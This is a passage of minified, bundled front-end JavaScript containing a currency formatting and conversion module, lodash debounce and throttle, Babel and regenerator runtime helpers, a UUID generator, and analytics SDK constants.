ge==ge?ke?ge-ke:ge:0}(j),292),j){var $=(ce(E)+"e").split("e");return+(($=(ce(se($[0]+"e"+(+$[1]+j)))+"e").split("e"))[0]+"e"+(+$[1]-j))}return se(E)}),C="CNY",R={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},O=/.*\{\{(.*)\}\}/,G=/(\{\{.*\}\})/,X="amount";(function(E){E.PREFIX="prefix",E.SUFFIX="suffix"})(Ge||(Ge={}));var Y=Object.entries(R).map(function(E){return n(E,2)[1].value}),_e=new Map,Se=new Map,be=new Map,J=new Map,U=new Map,z=new Map,ne=new Map,Ie=new Map,qe=new Map,Ke=function(E){H=E},Ue=function(){return H},It=function(){return W},_r=function(E){return Y.includes(E||"")},Rn=function(E){var j=E.match(O);if(j&&j.length){var $=(j[1]||"").trim();return _r($)?R[$]:null}return null},co=function(E,j,$){var fe=$?z:U,ge=Rn(j),ke=fe.get(E),Ae=ke&&ke.format;return ge||(_r(Ae)?R[Ae]:R[X])},I=function(E){return Rn(E)||R[X]},di=function(E,j,$){var fe,ge,ke=E.match(O);return ke!=null&&ke.length&&Y.includes((ke==null||(fe=ke[1])===null||fe===void 0?void 0:fe.trim())||"")?E:((ge=($?z:U).get(j))===null||ge===void 0?void 0:ge.origin)||"{{amount}}"},An=function(E,j){var $=I(j).format;U.set(E,{format:$,origin:j})},pi=function(E,j){var $=I(j).format;z.set(E,{format:$,origin:j})},Ct=function(E,j){var $=co(E,j,!1),fe=$.format,ge=$.decimalSymbol,ke=$.groupSymbol;Ie.set(E,ge),qe.set(E,ke),be.set(E,{format:fe,origin:di(j,E,!1)})},fi=function(E,j){var $=co(E,j,!0),fe=$.format,ge=$.decimalSymbol,ke=$.groupSymbol;Ie.set(E,ge),qe.set(E,ke),J.set(E,{format:fe,origin:di(j,E,!0)})},St=function(E){var j=function(Le){return It().find(function(we){return we.currencyCode===Le})}(E);if(!j)throw new Error('Failed to retrieve currency configuration for "currencyCode: '.concat(E,'".'));var $=function(Le){var we=Le.messageWithoutDefaultCurrency,et=Le.messageWithoutCurrency,tt=Le.messageWithCurrency,Ve=Le.messageWithDefaultCurrency,Gt=Le.currencyCode,en=Le.rate,Ir=en===void 0?2:en,Dt=Le.currencySymbol;return we||(we="".concat(Dt||"",Ir==0?"{{amount_no_decimals}}":"{{amount}}")),Ve||(Ve=Ir==0?"".concat(Dt||"","{{amount_no_decimals}} ").concat(Gt||""):"".concat(Dt||"","{{amount}} ").concat(Gt||"")),et||(et=we),tt||(tt=Ve),{messageWithoutDefaultCurrency:we,messageWithoutCurrency:et,messageWithCurrency:tt,messageWithDefaultCurrency:Ve,currencyCode:Gt,rate:Ir,currencySymbol:Dt}}(j),fe=$.messageWithoutDefaultCurrency,ge=$.messageWithCurrency,ke=$.messageWithoutCurrency,Ae=$.messageWithDefaultCurrency,Me=$.currencyCode,Be=$.rate,Qe=Be===void 0?2:Be,bt=$.currencySymbol;(function(Le,we){_e.set(Le,we)})(Me,Qe),function(Le,we){Se.set(Le,we)}(Me,bt),function(Le,we){if(!we)throw new Error("".concat(Le,' cannot find the corresponding configuration for "messageWithoutDefaultCurrency".'));(we==null?void 0:we.replace(/^\s+/,"").indexOf("{{"))>0?ne.set(Le,Ge.PREFIX):ne.set(Le,Ge.SUFFIX)}(Me,fe),An(Me,fe),pi(Me,Ae),Ct(Me,ke),fi(Me,ge)},lo=function(E,j,$){var fe,ge=R[j],ke=ge.groupSymbol,Ae=ge.decimalSymbol,Me=E<0,Be=function(we,et,tt){var Ve,Gt,en=L(we,et);return et!==0&&tt?(Ve=Math.floor(en),Gt=function(Ir,Dt,Vr){if(Ir.length>=Dt)return Ir;var fo=Dt-Ir.length,tn=Vr;if(fo>Vr.length)for(var rn=0;rn<fo/Vr.length;rn++)tn+=Vr;return Ir+tn.slice(0,fo)}("".concat(L(en-Ve,et)).replace(/^0?\.?/,""),et,"0")):(Ve=L(en),Gt=""),{integerPart:Ve,fractionPart:Gt}}(Me?-E:E,$,Ae),Qe=Be.fractionPart,bt=Be.integerPart,Le=(fe=ke,"".concat(bt||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(fe)));return{integer:"".concat(Me?"-":"").concat(Le),fraction:Qe,groupSymbol:ke,decimalSymbol:Ae}},mn=function(E,j){var $,fe=(j==null?void 0:j.code)||nt||C;be.get(fe)||St(fe);var ge=zt(fe),ke=Mr(fe),Ae=Et(fe),Me=dr(fe),Be=(be.get(fe)||{}).format,Qe=_r(Be)?Be:X,bt=lo(E,Qe,2),Le=bt.integer,we=bt.fraction,et=[],tt=(Le==null?void 0:Le.split(ge))||[];return tt.forEach(function(Ve,Gt){et.push({type:"integer",value:Ve}),Gt!==tt.length-1&&et.push({type:"group",value:ge})}),et.push({type:"decimal",value:ke}),et.push({type:"fraction",value:($=we==null?void 0:we.trim())!==null&&$!==void 0?$:""}),Me==="prefix"?et.unshift({type:"currency",value:Ae}):et.push({type:"currency",value:Ae}),et},Wt=function(E){var j,$,fe=arguments.length>1&&arguments[1]!==void 0?arguments[1]:C,ge=arguments.length>2&&arguments[2]!==void 0?arguments[2]:ie,ke=(arguments.length>3?arguments[3]:void 0)||Ue();return fe===ge?E:E*((j=ke[ge])!==null&&j!==void 0?j:1)/(($=ke[fe])!==null&&$!==void 0?$:1)},po=function(E,j,$){var fe=j?J:be,ge=j?Dr:gn,ke=$||{},Ae=ke.from,Me=Ae===void 0?nt:Ae,Be=ke.to,Qe=Be===void 0?ie:Be,bt=ke.currencyRates;fe.get(Me)||St(Me),fe.get(Qe)||St(Qe);var Le=bt||Ue();return ge(Wt(E,Me,Qe,Le),{code:Qe})},Or=function(E,j,$){var fe,ge=j?J:be;$!=null&&$.useDefault&&(ge=j?z:U);var ke=($==null?void 0:$.code)||nt||C;ge.get(ke)||St(ke);var Ae=ge.get(ke)||{},Me=Ae.format,Be=Ae.origin,Qe=(fe=$==null?void 0:$.digits)!==null&&fe!==void 0?fe:2,bt=_r(Me)?Me:X,Le=lo(E/Math.pow(10,Qe),bt,Qe),we=Le.integer,et=Le.fraction,tt=Le.decimalSymbol,Ve=function(){var Gt=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";return(arguments.length>1&&arguments[1]!==void 0?arguments[1]:"").replace(G,Gt)}(tt&&Qe?"".concat(we).concat(tt).concat(et):we,Be);return Ve},Dr=function(E,j){return Or(E,!0,j)},gn=function(E,j){return Or(E,!1,j)},Et=function(E){var j;return be.get(E)||St(E),(j=Se.get(E))!==null&&j!==void 0?j:""},dr=function(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:C;return be.get(E)||St(E),ne.get(E)},hn=function(E){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return(typeof E!="number"?Number(E):E)/Math.pow(10,j)},Ot=function(E){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return L((typeof E!="number"?Number(E):E)*Math.pow(10,j),0)},Mr=function(E){var j;return be.get(E)||St(E),(j=Ie.get(E))!==null&&j!==void 0?j:""},zt=function(E){var j;return be.get(E)||St(E),(j=qe.get(E))!==null&&j!==void 0?j:""};r.convertCalc=Wt,r.convertFormat=function(E,j){return po(E,!0,j)},r.convertFormatWithoutCurrency=function(E,j){return po(E,!1,j)},r.covertCalc=Wt,r.defaultCurrency=C,r.defaultCurrencyDigit=2,r.defaultPresentDigit=2,r.format=Dr,r.formatCurrency=function(E){return hn(E,2)},r.formatMoneyWithoutCurrency=function(E,j){var $=be,fe=(j==null?void 0:j.code)||nt||C;$.get(fe)||St(fe);var ge=($.get(fe)||{}).format,ke=_r(ge)?ge:X,Ae=lo(E/Math.pow(10,2),ke,2),Me=Ae.integer,Be=Ae.fraction,Qe=Ae.decimalSymbol;return Qe?"".concat(Me).concat(Qe).concat(Be):Me},r.formatNumber=hn,r.formatPercent=function(E){return hn(E,2)},r.formatWithoutCurrency=gn,r.getConvertPrice=function(E,j){var $=j!=null?j:{},fe=$.from,ge=$.code,ke=$.to,Ae=$.currencyRates,Me=fe||nt||C;be.get(Me)||St(Me);var Be=ke||ge||ie;be.get(Be)||St(Be);var Qe=hn(E),bt=Wt(Qe,Me,Be,Ae||H),Le=mn(bt,{code:Be}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},et=dr(Be);return et&&(we.symbolOrder=et),Le.forEach(function(tt){var Ve=tt.value;tt.type==="currency"&&(we.currencySymbol=Ve),tt.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(Ve):we.integer=Ve),tt.type==="group"&&(we.group=Ve),tt.type==="decimal"&&(we.decimal=Ve),tt.type==="fraction"&&(we.fraction=Ve)}),we},r.getCurrencyConfig=It,r.getCurrencyRates=Ue,r.getDecimalSymbolByCode=Mr,r.getDefaultToCurrency=function(){return ie},r.getDigitsByCode=function(E){return be.get(E)||St(E),_e.get(E)},r.getFormatParts=mn,r.getGroupSymbolByCode=zt,r.getStoreCurrency=function(){return nt},r.getSymbolByCode=Et,r.getSymbolOrderByCode=dr,r.parseCustomFormat=co,r.parseCustomFormatWithCurrency=fi,r.parseCustomFormatWithoutCurrency=Ct,r.parseDefaultFormat=I,r.parseDefaultFormatWithCurrency=pi,r.parseDefaultFormatWithoutCurrency=An,r.setCurrencyConfig=function(E){var j={};(W=E).forEach(function($){j[$.currencyCode]=$.exchangeRate}),Ke(j),Object.prototype.toString.call(typeof process!="undefined"?process:0)==="[object process]"&&(_e.clear(),Se.clear(),be.clear(),J.clear(),U.clear(),z.clear(),ne.clear(),Ie.clear(),qe.clear())},r.setCurrencyRates=Ke,r.setDefaultToCurrency=function(E){ie=E},r.setStoreCurrency=function(E){nt=E},r.unformatCurrency=function(E){return Ot(E,2)},r.unformatNumber=Ot,r.unformatPercent=function(E){return Ot(E,2)},Object.defineProperty(r,"__esModule",{value:!0})})});var Pa=$e((MO,wm)=>{"use strict";function k1(r){var n=typeof r;return r!=null&&(n=="object"||n=="function")}wm.exports=k1});var Tm=$e((VO,Pm)=>{"use strict";var C1=typeof global=="object"&&global&&global.Object===Object&&global;Pm.exports=C1});var qu=$e((NO,km)=>{"use strict";var E1=Tm(),x1=typeof self=="object"&&self&&self.Object===Object&&self,R1=E1||x1||Function("return this")();km.exports=R1});var Em=$e((jO,Cm)=>{"use strict";var A1=qu(),L1=function(){return A1.Date.now()};Cm.exports=L1});var Rm=$e((FO,xm)=>{"use strict";var O1=/\s/;function D1(r){for(var n=r.length;n--&&O1.test(r.charAt(n)););return n}xm.exports=D1});var Lm=$e((qO,Am)=>{"use strict";var M1=Rm(),V1=/^\s+/;function N1(r){return r&&r.slice(0,M1(r)+1).replace(V1,"")}Am.exports=N1});var Uu=$e((UO,Om)=>{"use strict";var j1=qu(),F1=j1.Symbol;Om.exports=F1});var Nm=$e((BO,Vm)=>{"use strict";var Dm=Uu(),Mm=Object.prototype,q1=Mm.hasOwnProperty,U1=Mm.toString,Xo=Dm?Dm.toStringTag:void 0;function B1(r){var n=q1.call(r,Xo),o=r[Xo];try{r[Xo]=void 0;var i=!0}catch(u){}var s=U1.call(r);return i&&(n?r[Xo]=o:delete r[Xo]),s}Vm.exports=B1});var Fm=$e((HO,jm)=>{"use strict";var H1=Object.prototype,$1=H1.toString;function W1(r){return $1.call(r)}jm.exports=W1});var Hm=$e(($O,Bm)=>{"use strict";var qm=Uu(),z1=Nm(),G1=Fm(),K1="[object Null]",Y1="[object Undefined]",Um=qm?qm.toStringTag:void 0;function J1(r){return r==null?r===void 0?Y1:K1:Um&&Um in Object(r)?z1(r):G1(r)}Bm.exports=J1});var Wm=$e((WO,$m)=>{"use strict";function X1(r){return r!=null&&typeof r=="object"}$m.exports=X1});var Gm=$e((zO,zm)=>{"use strict";var Q1=Hm(),Z1=Wm(),eT="[object Symbol]";function tT(r){return typeof r=="symbol"||Z1(r)&&Q1(r)==eT}zm.exports=tT});var Xm=$e((GO,Jm)=>{"use strict";var rT=Lm(),Km=Pa(),nT=Gm(),Ym=NaN,oT=/^[-+]0x[0-9a-f]+$/i,iT=/^0b[01]+$/i,aT=/^0o[0-7]+$/i,sT=parseInt;function uT(r){if(typeof r=="number")return r;if(nT(r))return Ym;if(Km(r)){var n=typeof r.valueOf=="function"?r.valueOf():r;r=Km(n)?n+"":n}if(typeof r!="string")return r===0?r:+r;r=rT(r);var o=iT.test(r);return o||aT.test(r)?sT(r.slice(2),o?2:8):oT.test(r)?Ym:+r}Jm.exports=uT});var eg=$e((KO,Zm)=>{"use strict";var cT=Pa(),Bu=Em(),Qm=Xm(),lT="Expected a function",dT=Math.max,pT=Math.min;function fT(r,n,o){var i,s,u,l,f,p,h=0,_=!1,v=!1,g=!0;if(typeof r!="function")throw new TypeError(lT);n=Qm(n)||0,cT(o)&&(_=!!o.leading,v="maxWait"in o,u=v?dT(Qm(o.maxWait)||0,n):u,g="trailing"in o?!!o.trailing:g);function P(Z){var pe=i,ce=s;return i=s=void 0,h=Z,l=r.apply(ce,pe),l}function b(Z){return h=Z,f=setTimeout(q,n),_?P(Z):l}function N(Z){var pe=Z-p,ce=Z-h,se=n-pe;return v?pT(se,u-ce):se}function D(Z){var pe=Z-p,ce=Z-h;return p===void 0||pe>=n||pe<0||v&&ce>=u}function q(){var Z=Bu();if(D(Z))return Q(Z);f=setTimeout(q,N(Z))}function Q(Z){return f=void 0,g&&i?P(Z):(i=s=void 0,l)}function ae(){f!==void 0&&clearTimeout(f),h=0,i=p=s=f=void 0}function re(){return f===void 0?l:Q(Bu())}function le(){var Z=Bu(),pe=D(Z);if(i=arguments,s=this,p=Z,pe){if(f===void 0)return b(p);if(v)return clearTimeout(f),f=setTimeout(q,n),P(p)}return f===void 0&&(f=setTimeout(q,n)),l}return le.cancel=ae,le.flush=re,le}Zm.exports=fT});var rg=$e((YO,tg)=>{"use strict";var mT=eg(),gT=Pa(),hT="Expected a function";function vT(r,n,o){var i=!0,s=!0;if(typeof r!="function")throw new TypeError(hT);return gT(o)&&(i="leading"in o?!!o.leading:i,s="trailing"in o?!!o.trailing:s),mT(r,n,{leading:i,maxWait:n,trailing:s})}tg.exports=vT});function xr(r,n){if(!(r instanceof n))throw new TypeError("Cannot call a class as a function")}var ro=Ee(()=>{"use strict"});function Lt(r){"@babel/helpers - typeof";return Lt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Lt(r)}var no=Ee(()=>{"use strict"});function Ng(r,n){if(Lt(r)!="object"||!r)return r;var o=r[Symbol.toPrimitive];if(o!==void 0){var i=o.call(r,n||"default");if(Lt(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(r)}var jg=Ee(()=>{"use strict";no()});function Va(r){var n=Ng(r,"string");return Lt(n)=="symbol"?n:n+""}var ic=Ee(()=>{"use strict";no();jg()});function Fg(r,n){for(var o=0;o<n.length;o++){var i=n[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,Va(i.key),i)}}function Rr(r,n,o){return n&&Fg(r.prototype,n),o&&Fg(r,o),Object.defineProperty(r,"prototype",{writable:!1}),r}var oo=Ee(()=>{"use strict";ic()});function qg(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}var Ug=Ee(()=>{"use strict"});function io(r,n){if(n&&(Lt(n)=="object"||typeof n=="function"))return n;if(n!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return qg(r)}var Na=Ee(()=>{"use strict";no();Ug()});function $t(r){return $t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},$t(r)}var ni=Ee(()=>{"use strict"});function ja(r,n){return ja=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(o,i){return o.__proto__=i,o},ja(r,n)}var Bg=Ee(()=>{"use strict"});function ao(r,n){if(typeof n!="function"&&n!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(n&&n.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),n&&ja(r,n)}var Fa=Ee(()=>{"use strict";Bg()});function Ar(r,n,o){return(n=Va(n))in r?Object.defineProperty(r,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):r[n]=o,r}var oi=Ee(()=>{"use strict";ic()});var Hg,$g,ac=Ee(()=>{"use strict";Hg="0",$g="1"});function ii(r,n){(n==null||n>r.length)&&(n=r.length);for(var o=0,i=Array(n);o<n;o++)i[o]=r[o];return i}var sc=Ee(()=>{"use strict"});function Wg(r){if(Array.isArray(r))return ii(r)}var zg=Ee(()=>{"use strict";sc()});function Gg(r){if(typeof Symbol!="undefined"&&r[Symbol.iterator]!=null||r["@@iterator"]!=null)return Array.from(r)}var Kg=Ee(()=>{"use strict"});function Yg(r,n){if(r){if(typeof r=="string")return ii(r,n);var o={}.toString.call(r).slice(8,-1);return o==="Object"&&r.constructor&&(o=r.constructor.name),o==="Map"||o==="Set"?Array.from(r):o==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?ii(r,n):void 0}}var Jg=Ee(()=>{"use strict";sc()});function Xg(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var Qg=Ee(()=>{"use strict"});function Zg(r){return Wg(r)||Gg(r)||Yg(r)||Xg()}var eh=Ee(()=>{"use strict";zg();Kg();Jg();Qg()});function th(r,n,o,i,s,u,l){try{var f=r[u](l),p=f.value}catch(h){return void o(h)}f.done?n(p):Promise.resolve(p).then(i,s)}function xn(r){return function(){var n=this,o=arguments;return new Promise(function(i,s){var u=r.apply(n,o);function l(p){th(u,i,s,l,f,"next",p)}function f(p){th(u,i,s,l,f,"throw",p)}l(void 0)})}}var uc=Ee(()=>{"use strict"});function rh(r,n){for(;!{}.hasOwnProperty.call(r,n)&&(r=$t(r))!==null;);return r}var nh=Ee(()=>{"use strict";ni()});function qa(){return qa=typeof Reflect!="undefined"&&Reflect.get?Reflect.get.bind():function(r,n,o){var i=rh(r,n);if(i){var s=Object.getOwnPropertyDescriptor(i,n);return s.get?s.get.call(arguments.length<3?r:o):s.value}},qa.apply(null,arguments)}var oh=Ee(()=>{"use strict";nh()});var ih=$e((eM,Xr)=>{"use strict";function cc(r){"@babel/helpers - typeof";return Xr.exports=cc=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Xr.exports.__esModule=!0,Xr.exports.default=Xr.exports,cc(r)}Xr.exports=cc,Xr.exports.__esModule=!0,Xr.exports.default=Xr.exports});var uh=$e((tM,Qr)=>{"use strict";var ah=ih().default;function sh(){"use strict";Qr.exports=sh=function(){return n},Qr.exports.__esModule=!0,Qr.exports.default=Qr.exports;var r,n={},o=Object.prototype,i=o.hasOwnProperty,s=Object.defineProperty||function(C,R,O){C[R]=O.value},u=typeof Symbol=="function"?Symbol:{},l=u.iterator||"@@iterator",f=u.asyncIterator||"@@asyncIterator",p=u.toStringTag||"@@toStringTag";function h(C,R,O){return Object.defineProperty(C,R,{value:O,enumerable:!0,configurable:!0,writable:!0}),C[R]}try{h({},"")}catch(C){h=function(O,G,X){return O[G]=X}}function _(C,R,O,G){var X=R&&R.prototype instanceof q?R:q,Y=Object.create(X.prototype),_e=new W(G||[]);return s(Y,"_invoke",{value:Ge(C,O,_e)}),Y}function v(C,R,O){try{return{type:"normal",arg:C.call(R,O)}}catch(G){return{type:"throw",arg:G}}}n.wrap=_;var g="suspendedStart",P="suspendedYield",b="executing",N="completed",D={};function q(){}function Q(){}function ae(){}var re={};h(re,l,function(){return this});var le=Object.getPrototypeOf,Z=le&&le(le(L([])));Z&&Z!==o&&i.call(Z,l)&&(re=Z);var pe=ae.prototype=q.prototype=Object.create(re);function ce(C){["next","throw","return"].forEach(function(R){h(C,R,function(O){return this._invoke(R,O)})})}function se(C,R){function O(X,Y,_e,Se){var be=v(C[X],C,Y);if(be.type!=="throw"){var J=be.arg,U=J.value;return U&&ah(U)=="object"&&i.call(U,"__await")?R.resolve(U.__await).then(function(z){O("next",z,_e,Se)},function(z){O("throw",z,_e,Se)}):R.resolve(U).then(function(z){J.value=z,_e(J)},function(z){return O("throw",z,_e,Se)})}Se(be.arg)}var G;s(this,"_invoke",{value:function(Y,_e){function Se(){return new R(function(be,J){O(Y,_e,be,J)})}return G=G?G.then(Se,Se):Se()}})}function Ge(C,R,O){var G=g;return function(X,Y){if(G===b)throw Error("Generator is already running");if(G===N){if(X==="throw")throw Y;return{value:r,done:!0}}for(O.method=X,O.arg=Y;;){var _e=O.delegate;if(_e){var Se=nt(_e,O);if(Se){if(Se===D)continue;return Se}}if(O.method==="next")O.sent=O._sent=O.arg;else if(O.method==="throw"){if(G===g)throw G=N,O.arg;O.dispatchException(O.arg)}else O.method==="return"&&O.abrupt("return",O.arg);G=b;var be=v(C,R,O);if(be.type==="normal"){if(G=O.done?N:P,be.arg===D)continue;return{value:be.arg,done:O.done}}be.type==="throw"&&(G=N,O.method="throw",O.arg=be.arg)}}}function nt(C,R){var O=R.method,G=C.iterator[O];if(G===r)return R.delegate=null,O==="throw"&&C.iterator.return&&(R.method="return",R.arg=r,nt(C,R),R.method==="throw")||O!=="return"&&(R.method="throw",R.arg=new TypeError("The iterator does not provide a '"+O+"' method")),D;var X=v(G,C.iterator,R.arg);if(X.type==="throw")return R.method="throw",R.arg=X.arg,R.delegate=null,D;var Y=X.arg;return Y?Y.done?(R[C.resultName]=Y.value,R.next=C.nextLoc,R.method!=="return"&&(R.method="next",R.arg=r),R.delegate=null,D):Y:(R.method="throw",R.arg=new TypeError("iterator result is not an object"),R.delegate=null,D)}function ie(C){var R={tryLoc:C[0]};1 in C&&(R.catchLoc=C[1]),2 in C&&(R.finallyLoc=C[2],R.afterLoc=C[3]),this.tryEntries.push(R)}function H(C){var R=C.completion||{};R.type="normal",delete R.arg,C.completion=R}function W(C){this.tryEntries=[{tryLoc:"root"}],C.forEach(ie,this),this.reset(!0)}function L(C){if(C||C===""){var R=C[l];if(R)return R.call(C);if(typeof C.next=="function")return C;if(!isNaN(C.length)){var O=-1,G=function X(){for(;++O<C.length;)if(i.call(C,O))return X.value=C[O],X.done=!1,X;return X.value=r,X.done=!0,X};return G.next=G}}throw new TypeError(ah(C)+" is not iterable")}return Q.prototype=ae,s(pe,"constructor",{value:ae,configurable:!0}),s(ae,"constructor",{value:Q,configurable:!0}),Q.displayName=h(ae,p,"GeneratorFunction"),n.isGeneratorFunction=function(C){var R=typeof C=="function"&&C.constructor;return!!R&&(R===Q||(R.displayName||R.name)==="GeneratorFunction")},n.mark=function(C){return Object.setPrototypeOf?Object.setPrototypeOf(C,ae):(C.__proto__=ae,h(C,p,"GeneratorFunction")),C.prototype=Object.create(pe),C},n.awrap=function(C){return{__await:C}},ce(se.prototype),h(se.prototype,f,function(){return this}),n.AsyncIterator=se,n.async=function(C,R,O,G,X){X===void 0&&(X=Promise);var Y=new se(_(C,R,O,G),X);return n.isGeneratorFunction(R)?Y:Y.next().then(function(_e){return _e.done?_e.value:Y.next()})},ce(pe),h(pe,p,"Generator"),h(pe,l,function(){return this}),h(pe,"toString",function(){return"[object Generator]"}),n.keys=function(C){var R=Object(C),O=[];for(var G in R)O.push(G);return O.reverse(),function X(){for(;O.length;){var Y=O.pop();if(Y in R)return X.value=Y,X.done=!1,X}return X.done=!0,X}},n.values=L,W.prototype={constructor:W,reset:function(R){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(H),!R)for(var O in this)O.charAt(0)==="t"&&i.call(this,O)&&!isNaN(+O.slice(1))&&(this[O]=r)},stop:function(){this.done=!0;var R=this.tryEntries[0].completion;if(R.type==="throw")throw R.arg;return this.rval},dispatchException:function(R){if(this.done)throw R;var O=this;function G(J,U){return _e.type="throw",_e.arg=R,O.next=J,U&&(O.method="next",O.arg=r),!!U}for(var X=this.tryEntries.length-1;X>=0;--X){var Y=this.tryEntries[X],_e=Y.completion;if(Y.tryLoc==="root")return G("end");if(Y.tryLoc<=this.prev){var Se=i.call(Y,"catchLoc"),be=i.call(Y,"finallyLoc");if(Se&&be){if(this.prev<Y.catchLoc)return G(Y.catchLoc,!0);if(this.prev<Y.finallyLoc)return G(Y.finallyLoc)}else if(Se){if(this.prev<Y.catchLoc)return G(Y.catchLoc,!0)}else{if(!be)throw Error("try statement without catch or finally");if(this.prev<Y.finallyLoc)return G(Y.finallyLoc)}}}},abrupt:function(R,O){for(var G=this.tryEntries.length-1;G>=0;--G){var X=this.tryEntries[G];if(X.tryLoc<=this.prev&&i.call(X,"finallyLoc")&&this.prev<X.finallyLoc){var Y=X;break}}Y&&(R==="break"||R==="continue")&&Y.tryLoc<=O&&O<=Y.finallyLoc&&(Y=null);var _e=Y?Y.completion:{};return _e.type=R,_e.arg=O,Y?(this.method="next",this.next=Y.finallyLoc,D):this.complete(_e)},complete:function(R,O){if(R.type==="throw")throw R.arg;return R.type==="break"||R.type==="continue"?this.next=R.arg:R.type==="return"?(this.rval=this.arg=R.arg,this.method="return",this.next="end"):R.type==="normal"&&O&&(this.next=O),D},finish:function(R){for(var O=this.tryEntries.length-1;O>=0;--O){var G=this.tryEntries[O];if(G.finallyLoc===R)return this.complete(G.completion,G.afterLoc),H(G),D}},catch:function(R){for(var O=this.tryEntries.length-1;O>=0;--O){var G=this.tryEntries[O];if(G.tryLoc===R){var X=G.completion;if(X.type==="throw"){var Y=X.arg;H(G)}return Y}}throw Error("illegal catch attempt")},delegateYield:function(R,O,G){return this.delegate={iterator:L(R),resultName:O,nextLoc:G},this.method==="next"&&(this.arg=r),D}},n}Qr.exports=sh,Qr.exports.__esModule=!0,Qr.exports.default=Qr.exports});var lc=$e((rM,ch)=>{"use strict";var Ua=uh()();ch.exports=Ua;try{regeneratorRuntime=Ua}catch(r){typeof globalThis=="object"?globalThis.regeneratorRuntime=Ua:Function("r","regeneratorRuntime = r")(Ua)}});function Ba(r){return JSON.parse(JSON.stringify(r))}var lh=Ee(()=>{"use strict"});function dc(r){if(Lt(r)!=="object")return r;var n=function(i,s){var u=[];if(Lt(i)==="object")return Object.keys(i).forEach(function(l){var f=i[l];Lt(f)==="object"?u=s!=""?u.concat(n(f,s+"["+l+"]")):u.concat(n(f,l)):typeof f!="undefined"&&(s!=""?u.push(s,"[",l,"]","=",encodeURIComponent(f),"&"):u.push(l,"=",encodeURIComponent(f),"&"))}),u};return n(r,"").slice(0,-1).join("")}var dh=Ee(()=>{"use strict";no()});var ph,fh,mh,Ha,$a,ET,aM,Wa,gh,ai=Ee(()=>{"use strict";ph="n.gif",fh="o.gif",mh="websdkentmaster",Ha="application/x-www-form-urlencoded",$a=1024,ET=32*$a,aM="The query length cannot exceed ".concat(ET/$a,"K"),Wa=48*$a,gh="The query length cannot exceed ".concat(Wa/$a,"K")});function pc(){if(!za&&(za=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto!="undefined"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!za))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return za(xT)}var za,xT,hh=Ee(()=>{"use strict";xT=new Uint8Array(16)});var vh,yh=Ee(()=>{"use strict";vh=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i});function RT(r){return typeof r=="string"&&vh.test(r)}var _h,Ih=Ee(()=>{"use strict";yh();_h=RT});function AT(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,o=(_t[r[n+0]]+_t[r[n+1]]+_t[r[n+2]]+_t[r[n+3]]+"-"+_t[r[n+4]]+_t[r[n+5]]+"-"+_t[r[n+6]]+_t[r[n+7]]+"-"+_t[r[n+8]]+_t[r[n+9]]+"-"+_t[r[n+10]]+_t[r[n+11]]+_t[r[n+12]]+_t[r[n+13]]+_t[r[n+14]]+_t[r[n+15]]).toLowerCase();if(!_h(o))throw TypeError("Stringified UUID is invalid");return o}var _t,Ga,Sh,bh=Ee(()=>{"use strict";Ih();_t=[];for(Ga=0;Ga<256;++Ga)_t.push((Ga+256).toString(16).substr(1));Sh=AT});function LT(r,n,o){r=r||{};var i=r.random||(r.rng||pc)();if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,n){o=o||0;for(var s=0;s<16;++s)n[o+s]=i[s];return n}return Sh(i)}var fc,wh=Ee(()=>{"use strict";hh();bh();fc=LT});var Ph=Ee(()=>{"use strict";wh()});function 